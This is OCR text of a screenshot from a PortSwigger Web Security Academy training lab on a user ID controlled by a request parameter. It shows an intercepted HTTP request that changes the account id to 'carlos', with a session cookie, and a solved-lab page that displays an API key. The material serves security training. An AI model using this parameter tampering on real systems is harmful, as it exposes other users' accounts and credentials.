 1 GET /my-account?id=carlos HTTP/2
2 Host: 0a2a002004aa156181736d9600ca00d4.web-security-academy.net
3 Cookie: session=ZhacDbTkdMcWMOB308DDDEE22C4NhOLG
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://0a2a002004aa156181736d9600ca00d4.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19
Lab: User ID controlled by requ
User ID controlled by request p
0a2a002004aa156181736d9600ca00d4.web-security-academy.net/my-account?id=wiener
Web Security
Academy
User ID controlled by request parameter
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue l
Home | My account |
My Account
Your username is: wiener
Your API Key is: t0v5VvfjnC2wb0kqdPilS9zf7Eidk6eI
Email
Update email